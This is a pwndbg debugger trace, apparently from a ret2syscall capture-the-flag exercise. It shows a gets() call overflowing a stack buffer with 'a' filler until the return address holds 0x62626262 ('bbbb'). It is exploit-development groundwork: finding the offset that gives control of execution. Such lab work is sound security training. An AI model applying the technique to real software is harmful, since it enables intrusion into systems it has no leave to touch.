 0x8048e8f <main+107> lea eax, [esp + 0x1c]
0x8048e93 <main+111> mov dword ptr [esp], eax
0x8048e96 <main+114> call gets <gets>
0x8048e9b <main+119> mov eax, 0
0x8048ea0 <main+124> leave
► 0x8048ea1 <main+125> ret <0x62626262>
00:0000│ esp 0xffffd05c ◂— 'bbbb'
01:0004│ 0xffffd060 ◂— 0x0
02:0008│ 0xffffd064 —▸ 0xffffd0e4 —▸ 0xffffd2c3 ◂— '/home/pwn/rop2/ret2syscall/rop'
03:000c│ 0xffffd068 —▸ 0xffffd0ec —▸ 0xffffd2e2 ◂— 'LC_ADDRESS=zh_CN.UTF-8'
04:0010│ 0xffffd06c ◂— 0x0
05:0014│ 0xffffd070 ◂— 0x0
06:0018│ 0xffffd074 —▸ 0x80481a8 (_init) ◂— push ebx
07:001c│ 0xffffd078 ◂— 0x0
► f 0 0x8048ea1 main+125
f 1 0x62626262
f 2 0x0
pwndbg> x /30wx 0xffffcfec
0xffffcfec: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffcffc: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd00c: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd01c: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd02c: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd03c: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd04c: 0x61616161 0x61616161 0x61616161 0x61616161
0xffffd05c: 0x62626262 0x00000000
pwndbg>